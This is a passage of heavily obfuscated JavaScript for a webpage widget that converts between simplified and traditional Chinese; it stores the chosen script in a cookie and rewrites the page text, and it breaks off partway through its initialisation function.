u8523\u69f3\u734e\u8b1b\u91ac\u81a0\u6f86\u9a55\u5b0c\u652a\u9278\u77ef\u50e5\u8173\u9903\u7e73\u7d5e\u8f4e\u8f03\u7a2d\u968e\u7bc0\u8396\u9a5a\u7d93\u9838\u975c\u93e1\u5f91\u75d9\u7af6\u6de8\u7cfe\u5ec4\u820a\u99d2\u8209\u64da\u92f8\u61fc\u5287\u9d51\u7d79\u5091\u6f54\u7d50\u8aa1\u5c46\u7dca\u9326\u50c5\u8b39\u9032\u6649\u71fc\u76e1\u52c1\u834a\u89ba\u6c7a\u8a23\u7d55\u921e\u8ecd\u99ff\u958b\u51f1\u9846\u6bbc\u8ab2\u58be\u61c7\u6473\u5eab\u8932\u8a87\u584a\u5108\u5bec\u7926\u66e0\u6cc1\u8667\u5dcb\u7aba\u994b\u6f70\u64f4\u95ca\u881f\u81d8\u840a\u4f86\u8cf4\u85cd\u6b04\u6514\u7c43\u95cc\u862d\u703e\u8b95\u652c\u89bd\u61f6\u7e9c\u721b\u6feb\u6488\u52de\u6f87\u6a02\u9433\u58d8\u985e\u6dda\u7c6c\u96e2\u88cf\u9bc9\u79ae\u9e97\u53b2\u52f5\u792b\u66c6\u701d\u96b8\u5006\u806f\u84ee\u9023\u942e\u6190\u6f23\u7c3e\u6582\u81c9\u93c8\u6200\u7149\u7df4\u7ce7\u6dbc\u5169\u8f1b\u8ad2\u7642\u907c\u9410\u7375\u81e8\u9130\u9c57\u51dc\u8cc3\u9f61\u9234\u6de9\u9748\u5dba\u9818\u993e\u5289\u9f8d\u807e\u56a8\u7c60\u58df\u650f\u96b4\u6a13\u5a41\u645f\u7c0d\u8606\u76e7\u9871\u5eec\u7210\u64c4\u9e75\u865c\u9b6f\u8cc2\u797f\u9304\u9678\u9a62\u5442\u92c1\u4fb6\u5c62\u7e37\u616e\u6ffe\u7da0\u5dd2\u6523\u5b7f\u7064\u4e82\u6384\u8f2a\u502b\u4f96\u6dea\u7db8\u8ad6\u863f\u7f85\u908f\u947c\u7c6e\u9a3e\u99f1\u7d61\u5abd\u746a\u78bc\u879e\u99ac\u7f75\u55ce\u8cb7\u9ea5\u8ce3\u9081\u8108\u779e\u9945\u883b\u6eff\u8b3e\u8c93\u9328\u925a\u8cbf\u9ebd\u9ef4\u6c92\u9382\u9580\u60b6\u5011\u9333\u5922\u8b0e\u5f4c\u8993\u7dbf\u7dec\u5edf\u6ec5\u61ab\u95a9\u9cf4\u9298\u8b2c\u8b00\u755d\u9209\u7d0d\u96e3\u6493\u8166\u60f1\u9b27\u9912\u81a9\u6506\u649a\u91c0\u9ce5\u8076\u9f67\u9477\u93b3\u6ab8\u7370\u752f\u64f0\u6fd8\u9215\u7d10\u81bf\u6fc3\u8fb2\u7627\u8afe\u6b50\u9dd7\u6bc6\u5614\u6f1a\u76e4\u9f90\u570b\u611b\u8ce0\u5674\u9d6c\u9a19\u98c4\u983b\u8ca7\u860b\u6191\u8a55\u6f51\u9817\u64b2\u92ea\u6a38\u8b5c\u81cd\u9f4a\u9a0e\u8c48\u5553\u6c23\u68c4\u8a16\u727d\u6261\u91fa\u925b\u9077\u7c3d\u8b19\u9322\u9257\u6f5b\u6dfa\u8b74\u5879\u69cd\u55c6\u7246\u8594\u5f37\u6436\u936c\u6a4b\u55ac\u50d1\u7ff9\u7ac5\u7aca\u6b3d\u89aa\u8f15\u6c2b\u50be\u9803\u8acb\u6176\u74ca\u7aae\u8da8\u5340\u8ec0\u9a45\u9f72\u9874\u6b0a\u52f8\u537b\u9d72\u8b93\u9952\u64fe\u7e5e\u71b1\u97cc\u8a8d\u7d09\u69ae\u7d68\u8edf\u92b3\u958f\u6f64\u7051\u85a9\u9c13\u8cfd\u5098\u55aa\u9a37\u6383\u6f80\u6bba\u7d17\u7be9\u66ec\u9583\u965d\u8d0d\u7e55\u50b7\u8cde\u71d2\u7d39\u8cd2\u651d\u61fe\u8a2d\u7d33\u5be9\u5b38\u814e\u6ef2\u8072\u7e69\u52dd\u8056\u5e2b\u7345\u6fd5\u8a69\u5c4d\u6642\u8755\u5be6\u8b58\u99db\u52e2\u91cb\u98fe\u8996\u8a66\u58fd\u7378\u6a1e\u8f38\u66f8\u8d16\u5c6c\u8853\u6a39\u8c4e\u6578\u5e25\u96d9\u8ab0\u7a05\u9806\u8aaa\u78a9\u720d\u7d72\u98fc\u8073\u616b\u980c\u8a1f\u8aa6\u64fb\u8607\u8a34\u8085\u96d6\u7d8f\u6b72\u5b6b\u640d\u7b4d\u7e2e\u7463\u9396\u737a\u64bb\u64e1\u6524\u8caa\u7671\u7058\u58c7\u8b5a\u8ac7\u6b4e\u6e6f\u71d9\u6fe4\u7e27\u9a30\u8b04\u92bb\u984c\u9ad4\u5c5c\u689d\u8cbc\u9435\u5ef3\u807d\u70f4\u9285\u7d71\u982d\u5716\u5857\u5718\u9839\u86fb\u812b\u9d15\u99b1\u99dd\u6a62\u7aaa\u896a\u5f4e\u7063\u9811\u842c\u7db2\u97cb\u9055\u570d\u7232\u6ff0\u7dad\u8466\u5049\u50de\u7def\u8b02\u885b\u6eab\u805e\u7d0b\u7a69\u554f\u7515\u64be\u8778\u6e26\u7aa9\u55da\u93a2\u70cf\u8aa3\u7121\u856a\u5433\u5862\u9727\u52d9\u8aa4\u932b\u72a7\u8972\u7fd2\u9291\u6232\u7d30\u8766\u8f44\u5cfd\u4fe0\u72f9\u5ec8\u9341\u9bae\u7e96\u9e79\u8ce2\u929c\u9591\u986f\u96aa\u73fe\u737b\u7e23\u9921\u7fa8\u61b2\u7dda\u5ec2\u9472\u9109\u8a73\u97ff\u9805\u856d\u92b7\u66c9\u562f\u880d\u5354\u633e\u651c\u8105\u8ae7\u5beb\u7009\u8b1d\u92c5\u91c1\u8208\u6d36\u93fd\u7e61\u865b\u5653\u9808\u8a31\u7dd2\u7e8c\u8ed2\u61f8\u9078\u766c\u7d62\u5b78\u52f3\u8a62\u5c0b\u99b4\u8a13\u8a0a\u905c\u58d3\u9d09\u9d28\u555e\u4e9e\u8a1d\u95b9\u7159\u9e7d\u56b4\u9854\u95bb\u8c54\u53ad\u786f\u5f65\u8afa\u9a57\u9d26\u694a\u63da\u760d\u967d\u7662\u990a\u6a23\u7464\u6416\u582f\u9059\u7aaf\u8b20\u85e5\u723a\u9801\u696d\u8449\u91ab\u92a5\u9824\u907a\u5100\u5f5c\u87fb\u85dd\u5104\u61b6\u7fa9\u8a63\u8b70\u8abc\u8b6f\u7570\u7e79\u852d\u9670\u9280\u98f2\u6afb\u5b30\u9df9\u61c9\u7e93\u7469\u87a2\u71df\u7192\u8805\u7a4e\u55b2\u64c1\u50ad\u7670\u8e34\u8a60\u6e67\u512a\u6182\u90f5\u923e\u7336\u904a\u8a98\u8f3f\u9b5a\u6f01\u5a1b\u8207\u5dbc\u8a9e\u7c72\u79a6\u7344\u8b7d\u9810\u99ad\u9d1b\u6df5\u8f45\u5712\u54e1\u5713\u7de3\u9060\u9858\u7d04\u8e8d\u9470\u5dbd\u7cb5\u6085\u95b1\u96f2\u9116\u52fb\u9695\u904b\u860a\u919e\u6688\u97fb\u96dc\u707d\u8f09\u6522\u66ab\u8d0a\u8d13\u9ad2\u947f\u68d7\u7ac8\u8cac\u64c7\u5247\u6fa4\u8cca\u8d08\u7d2e\u5284\u8ecb\u9358\u9598\u8a50\u9f4b\u50b5\u6c08\u76de\u65ac\u8f3e\u5d84\u68e7\u6230\u7dbb\u5f35\u6f32\u5e33\u8cec\u8139\u8d99\u87c4\u8f4d\u937a\u9019\u8c9e\u91dd\u5075\u8a3a\u93ae\u9663\u6399\u775c\u7319\u5e40\u912d\u8b49\u7e54\u8077\u57f7\u7d19\u646f\u64f2\u5e5f\u8cea\u937e\u7d42\u7a2e\u816b\u8846\u8b05\u8ef8\u76ba\u665d\u9a5f\u8c6c\u8af8\u8a85\u71ed\u77da\u56d1\u8caf\u9444\u7bc9\u99d0\u5c08\u78da\u8f49\u8cfa\u6a01\u838a\u88dd\u599d\u58ef\u72c0\u9310\u8d05\u589c\u7db4\u8ac4\u6fc1\u8332\u8cc7\u6f2c\u8e64\u7d9c\u7e3d\u7e31\u9112\u8a5b\u7d44\u947d\u7dfb\u9418\u9ebc\u70ba\u96bb\u5147\u6e96\u555f\u95c6\u88e1\u9742\u9918\u934a\u6d29';String[_0x1041a3(0x236,'\x4e\x6c\x56\x6c')][_0x1041a3(0x1f8,'\x4e\x31\x54\x42')]=function(){var _0x1150bd=_0x1041a3,_0x1265aa={'\x56\x6d\x52\x75\x5a':function(_0x16c1d1,_0x323a50){return _0x16c1d1(_0x323a50);},'\x49\x70\x56\x4f\x56':function(_0x1003ab,_0x1f88be){return _0x1003ab==_0x1f88be;},'\x72\x62\x7a\x64\x63':function(_0x5c19a9,_0x402ea9){return _0x5c19a9===_0x402ea9;},'\x49\x75\x71\x42\x43':_0x1150bd(0x212,'\x4c\x71\x5b\x2a'),'\x4b\x48\x76\x68\x56':function(_0x1acfad,_0x53e6a8){return _0x1acfad!==_0x53e6a8;},'\x66\x50\x4b\x41\x55':_0x1150bd(0x24f,'\x26\x77\x26\x66'),'\x74\x79\x50\x73\x42':function(_0x30b63e,_0x3b0b40){return _0x30b63e<_0x3b0b40;}},_0x3ebb16,_0x65f96a;if(_0x1265aa[_0x1150bd(0x1f9,'\x4f\x58\x63\x67')](zh_choose,'\x74'))_0x3ebb16=zh_s,_0x65f96a=zh_t;else{if(_0x1265aa['\x49\x70\x56\x4f\x56'](zh_choose,'\x73'))_0x1265aa[_0x1150bd(0x282,'\x42\x34\x4f\x4a')](_0x1265aa[_0x1150bd(0x20d,'\x68\x40\x4e\x7a')],_0x1265aa['\x49\x75\x71\x42\x43'])?(_0x3ebb16=zh_t,_0x65f96a=zh_s):(_0x46dc5d[_0x1150bd(0x23d,'\x4e\x2a\x62\x65')]=_0x4a925b[_0x1150bd(0x241,'\x34\x23\x6a\x74')],_0x10c8f3[_0x1150bd(0x205,'\x25\x59\x5d\x4c')]=function(){var _0x183148=_0x1150bd;_0x1265aa[_0x183148(0x23f,'\x49\x71\x43\x39')](_0x57fc05,_0x525c7e);_0x15a121&&_0x2730ed(_0x89272);;_0xf0839b['\x6f\x6e\x6c\x6f\x61\x64\x5f\x62\x65\x66\x6f\x72\x65\x5f\x7a\x68\x5f\x69\x6e\x69\x74']();});else{if(_0x1265aa['\x4b\x48\x76\x68\x56'](_0x1265aa['\x66\x50\x4b\x41\x55'],_0x1150bd(0x214,'\x64\x50\x32\x54')))_0x1265aa[_0x1150bd(0x220,'\x65\x64\x7a\x73')](_0x220537,_0x53f5b7);else return this;}}var _0x1161ca='',_0x660c07=this['\x6c\x65\x6e\x67\x74\x68'];for(var _0x1dbf60=0x0;_0x1dbf60<this['\x6c\x65\x6e\x67\x74\x68'];_0x1dbf60++){var _0x27bd45=this[_0x1150bd(0x1eb,'\x5a\x5b\x4f\x5d')](_0x1dbf60),_0x3ed45d=_0x3ebb16['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27bd45);_0x1161ca+=_0x1265aa['\x74\x79\x50\x73\x42'](_0x3ed45d,0x0)?_0x27bd45:_0x65f96a[_0x1150bd(0x1d6,'\x49\x71\x43\x39')](_0x3ed45d);}return _0x1161ca;};function setCookie(_0x1a8bc8,_0x130764){var _0x125b72=_0x1041a3,_0x1b65aa={'\x56\x6e\x4d\x4b\x42':function(_0x228f6f,_0x596f31){return _0x228f6f*_0x596f31;},'\x70\x4d\x59\x58\x54':function(_0x149e8a,_0x528cd3){return _0x149e8a+_0x528cd3;},'\x68\x55\x48\x66\x69':function(_0x41bd4a,_0xdf485d){return _0x41bd4a(_0xdf485d);},'\x73\x49\x6b\x48\x71':function(_0x365f14,_0x2a1d8a){return _0x365f14==_0x2a1d8a;}},_0x19764e=setCookie[_0x125b72(0x1ca,'\x5a\x39\x6c\x64')],_0x3e5ef8=setCookie[_0x125b72(0x216,'\x4a\x45\x4b\x45')][_0x125b72(0x22c,'\x62\x62\x70\x79')],_0xc112c9=_0x3e5ef8>0x2?_0x19764e[0x2]:null;if(_0xc112c9!=null){var _0xe87181=new Date();_0xe87181['\x73\x65\x74\x54\x69\x6d\x65'](_0xe87181['\x67\x65\x74\x54\x69\x6d\x65']()+_0x1b65aa[_0x125b72(0x1fe,'\x28\x45\x6a\x49')](_0x1b65aa[_0x125b72(0x25e,'\x4e\x6c\x56\x6c')](_0xc112c9,0x3e8)*0xe10,0x18));}document[_0x125b72(0x239,'\x48\x66\x62\x32')]=_0x1b65aa['\x70\x4d\x59\x58\x54'](_0x1b65aa['\x70\x4d\x59\x58\x54'](_0x1a8bc8,'\x3d')+_0x1b65aa['\x68\x55\x48\x66\x69'](escape,_0x130764),_0x1b65aa[_0x125b72(0x20b,'\x48\x66\x62\x32')](_0xc112c9,null)?'':'\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d'+_0xe87181[_0x125b72(0x200,'\x68\x40\x4e\x7a')]());}function getCookie(_0x58cf30){var _0x15a2c4=_0x1041a3,_0xcd6f8a={'\x57\x55\x55\x79\x57':_0x15a2c4(0x1f4,'\x79\x44\x4a\x38'),'\x56\x71\x55\x4d\x47':'\x63\x6c\x61\x73\x73','\x72\x53\x51\x46\x4e':function(_0x27c0fc,_0x8b188b){return _0x27c0fc!==_0x8b188b;},'\x57\x41\x65\x47\x56':_0x15a2c4(0x1c6,'\x33\x71\x4e\x72'),'\x4c\x6b\x45\x57\x6f':function(_0x37eeb9,_0x26944a){return _0x37eeb9(_0x26944a);},'\x6c\x63\x42\x76\x79':function(_0x23d0b,_0xa128d6){return _0x23d0b===_0xa128d6;},'\x76\x53\x54\x59\x56':_0x15a2c4(0x202,'\x26\x39\x78\x6a')},_0x2cb5b5=_0x58cf30+'\x3d';if(document[_0x15a2c4(0x239,'\x48\x66\x62\x32')]['\x6c\x65\x6e\x67\x74\x68']>0x0){offset=document[_0x15a2c4(0x27e,'\x4a\x45\x4b\x45')][_0x15a2c4(0x253,'\x38\x52\x69\x49')](_0x2cb5b5);if(offset!=-0x1)return offset+=_0x2cb5b5[_0x15a2c4(0x21c,'\x4a\x45\x4b\x45')],end=document[_0x15a2c4(0x269,'\x25\x59\x5d\x4c')][_0x15a2c4(0x1db,'\x24\x45\x47\x40')]('\x3b',offset),end==-0x1&&(_0xcd6f8a[_0x15a2c4(0x28b,'\x62\x62\x70\x79')](_0xcd6f8a[_0x15a2c4(0x22b,'\x24\x45\x47\x40')],'\x51\x6d\x54\x48\x46')?end=document[_0x15a2c4(0x1e1,'\x24\x23\x46\x65')][_0x15a2c4(0x258,'\x4e\x2a\x62\x65')]:(_0xe5ff39[_0x15a2c4(0x28a,'\x53\x4e\x5e\x33')](_0xcd6f8a[_0x15a2c4(0x275,'\x48\x66\x62\x32')],_0x5690b5),_0x8b4561[_0x15a2c4(0x1df,'\x4e\x31\x54\x42')][_0x15a2c4(0x262,'\x4c\x25\x2a\x77')](_0xcd6f8a['\x56\x71\x55\x4d\x47'],'\x68\x65\x61\x64\x65\x72\x2d\x6c\x61\x6e\x67\x2d\x69\x74\x65\x6d'),_0x52a6aa[_0x15a2c4(0x223,'\x53\x4e\x5e\x33')][_0x15a2c4(0x283,'\x5a\x39\x6c\x64')]=_0xce5d42)),_0xcd6f8a[_0x15a2c4(0x1e6,'\x35\x45\x6c\x6a')](unescape,document['\x63\x6f\x6f\x6b\x69\x65'][_0x15a2c4(0x1c9,'\x26\x39\x78\x6a')](offset,end));else{if(_0xcd6f8a['\x6c\x63\x42\x76\x79'](_0xcd6f8a[_0x15a2c4(0x237,'\x48\x66\x62\x32')],'\x74\x4e\x51\x69\x51'))return'';else _0x4b2cb2='\x73';}}}function zh_tranBody(_0x54930e){var _0x19d17a=_0x1041a3,_0x4ffbd1={'\x54\x66\x43\x4d\x78':function(_0x535718,_0x334487){return _0x535718<_0x334487;},'\x6d\x47\x63\x59\x4c':function(_0x4ceffd,_0x4c639d){return _0x4ceffd==_0x4c639d;},'\x5a\x58\x46\x48\x55':function(_0x361323,_0x17ac98){return _0x361323>_0x17ac98;},'\x6d\x6d\x6e\x45\x4b':function(_0x55c854,_0x4a3099){return _0x55c854==_0x4a3099;},'\x4f\x62\x79\x4e\x6b':function(_0x4d57b4,_0x3c5758){return _0x4d57b4+_0x3c5758;},'\x63\x6b\x54\x54\x4f':function(_0x573c8a,_0x56e5ea){return _0x573c8a+_0x56e5ea;},'\x65\x70\x55\x53\x66':function(_0x300698,_0x2d97c1){return _0x300698===_0x2d97c1;},'\x68\x70\x55\x66\x53':_0x19d17a(0x265,'\x4c\x71\x5b\x2a'),'\x62\x48\x73\x6c\x64':_0x19d17a(0x1fd,'\x4e\x2a\x62\x65'),'\x45\x70\x46\x4c\x45':_0x19d17a(0x1c3,'\x54\x67\x54\x44'),'\x43\x4e\x6d\x61\x4b':function(_0x1ec0ce,_0x11ac1b){return _0x1ec0ce!=_0x11ac1b;},'\x66\x61\x66\x71\x52':function(_0x34e11a,_0x54d416){return _0x34e11a===_0x54d416;},'\x58\x63\x49\x63\x45':_0x19d17a(0x26b,'\x35\x45\x6c\x6a'),'\x55\x50\x50\x6a\x51':_0x19d17a(0x231,'\x5a\x5b\x4f\x5d'),'\x45\x43\x4d\x6f\x67':function(_0x395249,_0x51ff5e){return _0x395249==_0x51ff5e;},'\x59\x65\x58\x4c\x54':_0x19d17a(0x1d1,'\x62\x62\x70\x79'),'\x66\x74\x41\x55\x6f':function(_0x2fc1bc,_0x33472e){return _0x2fc1bc!=_0x33472e;},'\x6c\x79\x42\x44\x4e':_0x19d17a(0x267,'\x6d\x40\x24\x37'),'\x4e\x53\x69\x63\x73':function(_0x4241ce,_0x5cb4a2){return _0x4241ce!=_0x5cb4a2;},'\x61\x59\x46\x53\x50':'\x70\x61\x73\x73\x77\x6f\x72\x64','\x56\x48\x79\x52\x57':'\x67\x78\x4a\x59\x72','\x46\x43\x4d\x61\x68':function(_0x54595f,_0xa696b){return _0x54595f==_0xa696b;},'\x4a\x6d\x78\x6e\x78':function(_0x59c4f,_0x117c92){return _0x59c4f(_0x117c92);}},_0x57dd45=_0x4ffbd1[_0x19d17a(0x1c2,'\x64\x50\x32\x54')](typeof _0x54930e,'\x6f\x62\x6a\x65\x63\x74')?_0x54930e['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73']:document['\x62\x6f\x64\x79'][_0x19d17a(0x273,'\x28\x45\x6a\x49')];for(var _0x203503=0x0;_0x203503<_0x57dd45[_0x19d17a(0x23c,'\x48\x66\x62\x32')];_0x203503++){var _0x4bb0db=_0x57dd45['\x69\x74\x65\x6d'](_0x203503);if(_0x4ffbd1[_0x19d17a(0x1f7,'\x78\x4b\x73\x66')]('\x7c\x7c\x42\x52\x7c\x48\x52\x7c\x54\x45\x58\x54\x41\x52\x45\x41\x7c\x53\x43\x52\x49\x50\x54\x7c'[_0x19d17a(0x217,'\x52\x55\x61\x61')]('\x7c'+_0x4bb0db['\x74\x61\x67\x4e\x61\x6d\x65']+'\x7c'),0x0))continue;if(_0x4ffbd1['\x6d\x6d\x6e\x45\x4b'](_0x4bb0db['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'],zh_class)){_0x4ffbd1['\x6d\x47\x63\x59\x4c'](_0x4bb0db['\x69\x64'],_0x4ffbd1['\x4f\x62\x79\x4e\x6b'](_0x4ffbd1['\x63\x6b\x54\x54\x4f'](zh_class,'\x5f'),zh_choose))?_0x4ffbd1[_0x19d17a(0x1dd,'\x4e\x2a\x62\x65')](_0x4ffbd1[_0x19d17a(0x226,'\x35\x45\x6c\x6a')],_0x4ffbd1[_0x19d17a(0x1d4,'\x5a\x6d\x42\x4a')])?(_0x4bb0db[_0x19d17a(0x246,'\x41\x39\x6d\x42')](_0x19d17a(0x242,'\x73\x58\x26\x42'),zh_style_active),_0x4bb0db['\x70\x61\x72\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x19d17a(0x248,'\x42\x34\x4f\x4a')](_0x4ffbd1[_0x19d17a(0x219,'\x41\x39\x6d\x42')],_0x4ffbd1[_0x19d17a(0x1e3,'\x65\x64\x7a\x73')]),_0x4bb0db['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']=zh_style_active):_0x119c8c=_0x23e5a5[_0x19d17a(0x249,'\x65\x64\x7a\x73')]:(_0x4bb0db[_0x19d17a(0x26a,'\x64\x49\x65\x26')](_0x19d17a(0x1f6,'\x7a\x61\x53\x4a'),zh_style_inactive),_0x4bb0db[_0x19d17a(0x207,'\x6d\x40\x62\x6a')][_0x19d17a(0x246,'\x41\x39\x6d\x42')](_0x4ffbd1[_0x19d17a(0x25b,'\x73\x58\x26\x42')],'\x68\x65\x61\x64\x65\x72\x2d\x6c\x61\x6e\x67\x2d\x69\x74\x65\x6d'),_0x4bb0db[_0x19d17a(0x284,'\x64\x50\x32\x54')][_0x19d17a(0x228,'\x58\x74\x75\x4a')]=zh_style_inactive);continue;}_0x4bb0db[_0x19d17a(0x278,'\x53\x68\x6b\x4e')]!=''&&_0x4bb0db[_0x19d17a(0x254,'\x6d\x40\x62\x6a')]!=null&&(_0x4bb0db[_0x19d17a(0x1ea,'\x33\x71\x4e\x72')]=_0x4bb0db[_0x19d17a(0x21b,'\x42\x34\x4f\x4a')]['\x74\x72\x61\x6e']());if(_0x4ffbd1[_0x19d17a(0x244,'\x76\x30\x5e\x78')](_0x4bb0db['\x61\x6c\x74'],'')&&_0x4ffbd1['\x43\x4e\x6d\x61\x4b'](_0x4bb0db[_0x19d17a(0x288,'\x4c\x25\x2a\x77')],null)){if(_0x4ffbd1[_0x19d17a(0x240,'\x25\x59\x5d\x4c')](_0x4ffbd1[_0x19d17a(0x20a,'\x6d\x40\x62\x6a')],_0x4ffbd1[_0x19d17a(0x280,'\x79\x44\x4a\x38')])){var _0x96b266=this[_0x19d17a(0x1e8,'\x65\x64\x7a\x73')](_0x4c62ed),_0x16cb23=_0x8b456c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x96b266);_0x2affc2+=_0x4ffbd1[_0x19d17a(0x1ed,'\x65\x5e\x65\x54')](_0x16cb23,0x0)?_0x96b266:_0x2ddbfc[_0x19d17a(0x1ef,'\x44\x65\x31\x63')](_0x16cb23);}else _0x4bb0db[_0x19d17a(0x1cd,'\x4c\x71\x5b\x2a')]=_0x4bb0db['\x61\x6c\x74']['\x74\x72\x61\x6e']();}_0x4ffbd1[_0x19d17a(0x1ec,'\x37\x35\x64\x49')](_0x4bb0db[_0x19d17a(0x21a,'\x49\x71\x43\x39')],_0x4ffbd1[_0x19d17a(0x215,'\x52\x55\x61\x61')])&&_0x4ffbd1[_0x19d17a(0x266,'\x4c\x25\x2a\x77')](_0x4bb0db[_0x19d17a(0x247,'\x4f\x58\x63\x67')],'')&&_0x4ffbd1['\x66\x74\x41\x55\x6f'](_0x4bb0db[_0x19d17a(0x27b,'\x6d\x40\x24\x37')],_0x4ffbd1[_0x19d17a(0x255,'\x5a\x5b\x4f\x5d')])&&_0x4ffbd1[_0x19d17a(0x1de,'\x41\x39\x6d\x42')](_0x4bb0db['\x74\x79\x70\x65'],_0x19d17a(0x245,'\x5a\x39\x6c\x64'))&&_0x4ffbd1[_0x19d17a(0x28d,'\x52\x55\x61\x61')](_0x4bb0db[_0x19d17a(0x24d,'\x49\x71\x43\x39')],_0x4ffbd1[_0x19d17a(0x286,'\x53\x68\x6b\x4e')])&&(_0x4ffbd1[_0x19d17a(0x222,'\x37\x35\x64\x49')]==='\x4d\x4a\x50\x59\x69'?_0x400cfa=_0x31b1b1[_0x19d17a(0x238,'\x37\x35\x64\x49')][_0x19d17a(0x1dc,'\x5a\x5b\x4f\x5d')]:_0x4bb0db[_0x19d17a(0x252,'\x54\x67\x54\x44')]=_0x4bb0db[_0x19d17a(0x1d7,'\x78\x4b\x73\x66')][_0x19d17a(0x233,'\x5a\x5b\x4f\x5d')]()),_0x4ffbd1[_0x19d17a(0x1e2,'\x44\x65\x31\x63')](_0x4bb0db[_0x19d17a(0x26e,'\x41\x39\x6d\x42')],0x3)?_0x4bb0db[_0x19d17a(0x1fb,'\x44\x65\x31\x63')]=_0x4bb0db[_0x19d17a(0x271,'\x5a\x5b\x4f\x5d')][_0x19d17a(0x23a,'\x76\x30\x5e\x78')]():_0x4ffbd1[_0x19d17a(0x257,'\x33\x71\x4e\x72')](zh_tranBody,_0x4bb0db);}}function zh_tran(_0x517fad){var _0x59c1da=_0x1041a3,_0x51755a={'\x6a\x68\x5a\x67\x49':_0x59c1da(0x25c,'\x73\x58\x26\x42'),'\x7a\x4a\x79\x4e\x4c':function(_0x3bff57,_0xeae2d1){return _0x3bff57!==_0xeae2d1;},'\x63\x75\x63\x6e\x47':_0x59c1da(0x25a,'\x4f\x58\x63\x67'),'\x76\x6b\x67\x66\x73':function(_0x24f4e7,_0x24d2b4){return _0x24f4e7===_0x24d2b4;},'\x78\x59\x55\x41\x68':_0x59c1da(0x1fa,'\x29\x6f\x6b\x25')};if(_0x517fad)zh_choose=_0x517fad;setCookie(_0x51755a[_0x59c1da(0x264,'\x29\x6f\x6b\x25')],zh_choose,zh_expires),_0x517fad=='\x6e'?_0x51755a['\x7a\x4a\x79\x4e\x4c'](_0x51755a['\x63\x75\x63\x6e\x47'],_0x51755a[_0x59c1da(0x21d,'\x53\x68\x6b\x4e')])?_0x529b2e['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x6c\x6f\x61\x64']():window[_0x59c1da(0x277,'\x24\x23\x46\x65')][_0x59c1da(0x23b,'\x33\x71\x4e\x72')]():_0x51755a['\x76\x6b\x67\x66\x73'](_0x51755a[_0x59c1da(0x1f2,'\x4e\x6c\x56\x6c')],_0x59c1da(0x21f,'\x28\x45\x6a\x49'))?_0x53311e='\x74':zh_tranBody();}function zh_getLang(){var _0x1910c0=_0x1041a3,_0x1d0188={'\x54\x4d\x47\x6c\x42':function(_0x210749,_0x258e8c){return _0x210749(_0x258e8c);},'\x6b\x41\x72\x4c\x42':function(_0x313835,_0x41e0a0){return _0x313835(_0x41e0a0);},'\x49\x6a\x66\x70\x63':_0x1910c0(0x1c1,'\x26\x39\x78\x6a'),'\x4e\x75\x54\x69\x67':function(_0x2f3acf,_0xfa0540){return _0x2f3acf&&_0xfa0540;},'\x78\x68\x4b\x4a\x71':function(_0x3be414,_0x5a78bc){return _0x3be414(_0x5a78bc);},'\x62\x68\x74\x48\x41':function(_0x46b3a0,_0x5e9e0f){return _0x46b3a0===_0x5e9e0f;},'\x68\x4a\x77\x58\x79':_0x1910c0(0x204,'\x2a\x57\x72\x5b'),'\x47\x6b\x66\x59\x67':_0x1910c0(0x274,'\x52\x55\x61\x61'),'\x61\x63\x67\x49\x53':function(_0x588057,_0xb65a34,_0x2d4444,_0x1b1746){return _0x588057(_0xb65a34,_0x2d4444,_0x1b1746);},'\x63\x66\x64\x7a\x67':function(_0x2dd8bb,_0x5bf015){return _0x2dd8bb==_0x5bf015;}};if(_0x1d0188[_0x1910c0(0x263,'\x37\x35\x64\x49')](getCookie,_0x1d0188[_0x1910c0(0x272,'\x4c\x71\x5b\x2a')]))return zh_choose=getCookie(_0x1d0188[_0x1910c0(0x272,'\x4c\x71\x5b\x2a')]),!![];if(_0x1d0188['\x4e\x75\x54\x69\x67'](!zh_autoLang_t,!zh_autoLang_s))return![];if(_0x1d0188[_0x1910c0(0x1d5,'\x44\x65\x31\x63')](getCookie,_0x1910c0(0x218,'\x41\x39\x6d\x42')))return![];if(navigator[_0x1910c0(0x227,'\x2a\x57\x72\x5b')])zh_browserLang=navigator[_0x1910c0(0x276,'\x4a\x45\x4b\x45')];else{if(navigator[_0x1910c0(0x1fc,'\x44\x65\x31\x63')]){if(_0x1d0188['\x62\x68\x74\x48\x41'](_0x1d0188['\x68\x4a\x77\x58\x79'],_0x1d0188[_0x1910c0(0x1cb,'\x58\x74\x75\x4a')]))zh_browserLang=navigator['\x62\x72\x6f\x77\x73\x65\x72\x4c\x61\x6e\x67\x75\x61\x67\x65'];else return _0x5eed22=_0x1d0188['\x54\x4d\x47\x6c\x42'](_0x51cdf1,_0x1910c0(0x232,'\x65\x64\x7a\x73')),!![];}}if(zh_autoLang_t&&zh_langReg_t[_0x1910c0(0x211,'\x5a\x6d\x42\x4a')](zh_browserLang)){if(_0x1d0188[_0x1910c0(0x24b,'\x26\x77\x26\x66')]===_0x1d0188[_0x1910c0(0x270,'\x24\x45\x47\x40')])zh_choose='\x74';else return![];}else zh_autoLang_s&&zh_langReg_s[_0x1910c0(0x287,'\x44\x65\x31\x63')](zh_browserLang)&&(zh_choose='\x73');zh_autoLang_checked=0x1,_0x1d0188['\x61\x63\x67\x49\x53'](setCookie,_0x1d0188[_0x1910c0(0x1e9,'\x24\x23\x46\x65')],zh_choose,zh_expires);if(_0x1d0188[_0x1910c0(0x25d,'\x76\x30\x5e\x78')](zh_choose,zh_default))return![];return!![];}function zh_init(){var _0x41de67=_0x1041a3,_0x11a6ee={'\x74\x65\x62\x54\x42':function(_0x1224a1,_0x302642){return _0x1224a1==_0x302642;},'\x65\x51\x44\x52\x79':function(_0x386144,_0x25ab4f){return _0x386144(_0x25ab4f);},'\x64\x52\x4a\x74\x41':function(_0x25428b,_0x2cac99){return _0x25428b!==_0x2cac99;},'\x71\x65\x68\x69\x6c':_0x41de67(0x27d,'\x4e\x2a\x62\x65'),'\x52\x47\x52\x73\x49':'\x49\x6c\x62\x67\x55','\x47\x76\x51\x79\x56':function(_0x4372ef,_0x4325d3){return 